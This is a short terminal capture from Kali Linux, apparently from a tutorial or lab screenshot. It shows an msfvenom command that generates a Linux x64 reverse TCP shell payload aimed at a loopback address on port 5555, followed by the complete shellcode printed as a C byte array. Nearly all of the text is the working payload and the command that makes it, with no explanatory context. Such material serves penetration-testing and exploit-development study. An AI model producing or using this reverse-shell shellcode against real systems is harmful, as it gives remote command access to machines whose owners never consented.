 ┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p linux/x64/shell_reverse_tcp LHOST=127.1.1.1 LPORT=5555 -f c -
-platform linux --arch x64
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of c file: 335 bytes
unsigned char buf[] =
"\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48\x97\x48"
"\xb9\x02\x00\x15\xb3\x7f\x01\x01\x01\x51\x48\x89\xe6\x6a\x10"
"\x5a\x6a\x2a\x58\x0f\x05\x6a\x03\x5e\x48\xff\xce\x6a\x21\x58"
"\x0f\x05\x75\xf6\x6a\x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f"
"\x73\x68\x00\x53\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05";
┌──(root㉿kali)-[/home/kali]
└─#